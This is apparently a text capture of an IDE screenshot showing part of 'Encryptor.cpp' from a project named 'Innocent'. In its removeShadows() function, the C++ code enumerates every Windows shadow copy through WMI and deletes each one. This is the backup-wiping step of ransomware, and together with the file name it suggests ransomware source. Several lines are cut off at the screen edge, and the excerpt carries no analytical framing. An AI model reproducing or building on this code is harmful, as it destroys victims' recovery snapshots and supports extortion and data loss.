 Encryptor.cpp 9+
Innocent > Encryptor.cpp > removeShadows()
173 if (SUCCEEDED(CoSetProxyBlanket(lpService, RPC_C_AUTHN_WINNT, RPC_C_AUTHZ_NONE, nullptr, RPC_C_AUTHN_LEVEL_CALL, RPC_C_IMP_LEV
174 {
175 IEnumWbemClassObject *lpEnumerator = nullptr;
176 BSTR bstrWql = SysAllocString(L"WQL");
177 BSTR bstrQuery = SysAllocString(L"select * from Win32_ShadowCopy");
178 if (SUCCEEDED(lpService->ExecQuery(bstrWql, bstrQuery , WBEM_FLAG_FORWARD_ONLY | WBEM_FLAG_RETURN_IMMEDIATELY, nullptr, &l
179 {
180 while (true)
181 {
182 VARIANT vtProp;
183 IWbemClassObject *pclsObj;
184 ULONG uReturn = 0;
185 lpEnumerator->Next(WBEM_INFINITE, 1, &pclsObj, &uReturn);
186 if (!uReturn)
187 break;
188
189 if ((SUCCEEDED(pclsObj->Get(L"id", 0, &vtProp, nullptr, nullptr))) && (vtProp.vt == VT_BSTR))
190 {
191 wchar_t lpStr[128];
192 wsprintfW(lpStr, L"Win32_ShadowCopy.ID='%s'", vtProp.bstrVal);
193 if (BSTR str = SysAllocString(lpStr)) {
194 lpService->DeleteInstance(str, 0, lpContext, nullptr);
195 SysFreeString(str);
196 }
PROBLEMS 21 OUTPUT DEBUG CONSOLE TERMINAL PORTS .NET Runtime